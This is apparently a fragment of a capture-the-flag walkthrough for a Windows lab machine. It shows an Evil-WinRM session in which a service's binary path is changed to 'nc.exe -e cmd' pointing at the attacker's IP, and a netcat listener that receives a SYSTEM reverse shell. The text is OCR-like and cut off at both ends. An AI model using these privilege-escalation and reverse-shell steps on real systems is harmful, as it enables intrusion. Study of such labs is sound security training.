 192.168.100.61
10.10.14.6
10.10.11.108 - Return
e cmd 10.10.14.6 443"
[SC] OpenService FAILED 5:
Access is denied.
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe config VGAuthService binpath="C:\\Users\svc-printer\Documents\nc.exe -e c
md 10.10.14.6 443"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe stop VGAuthService
SERVICE_NAME: VGAuthService
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe start VGAuthService
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.108] 60276
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
VPN connection - root's tasks Recognition && Enumeration